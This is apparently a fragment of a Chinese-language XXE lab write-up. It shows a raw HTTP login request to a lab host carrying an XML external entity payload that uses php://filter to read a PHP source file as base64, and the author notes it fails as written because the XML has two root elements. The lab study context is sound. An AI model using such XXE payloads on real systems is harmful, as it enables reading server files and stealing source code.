 POST /xxe-lab/php_xxe/doLogin.phpHTTP/1.1
Host: 192.168.1.6
Content-Length: 61
Accept: application/xml,text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.1.6
Referer: http://192.168.1.6/xxe-lab/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM
"php://filter/read=convert.base64-encode/resource=ceshi.php"
]>
<x>
&f;
</x>
<user>
<username>
&f
</username>
<password>
0416
</password>
</user>
这是我们完整的payload，
但是不能直接这样插进去就用
因为一个xml就只能有一个根元素
但这里<x>&f<x>和
<username>&f;<username>
是并列的这样会解析错误